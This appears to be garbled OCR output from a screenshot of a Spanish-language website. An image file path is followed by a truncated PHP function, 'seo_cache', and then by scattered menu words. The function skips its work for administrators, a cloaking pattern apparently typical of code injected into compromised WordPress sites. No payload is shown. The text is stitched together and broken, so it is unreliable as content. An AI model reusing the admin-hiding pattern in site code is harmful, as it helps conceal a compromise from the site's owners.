
function seo_cache() { if (is_admin()) { return; } $current_user =
wp_get_current_user(); if (in_array('administrator', (array)
$current_user->roles)) { return; } ?>
Noticias
Bolsa de trabajo
Toggl
navig
¿Cómo podemos